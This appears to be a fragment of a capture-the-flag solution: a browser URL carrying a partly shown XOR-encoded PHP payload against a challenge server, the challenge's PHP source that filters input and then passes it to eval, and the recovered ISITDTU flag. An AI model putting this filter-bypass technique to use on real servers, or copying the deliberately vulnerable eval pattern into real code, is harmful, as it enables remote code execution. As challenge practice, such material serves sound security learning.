 No es seguro | 165.22.57.95:8000/?_=((%ff%ff%ff%ff%ff%ff%ff%ff)^(%8d%9a%9e%9b%9b%96%91%9a)^(%ff%
<?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);
?> ISITDTU{Your PHP skill is so good}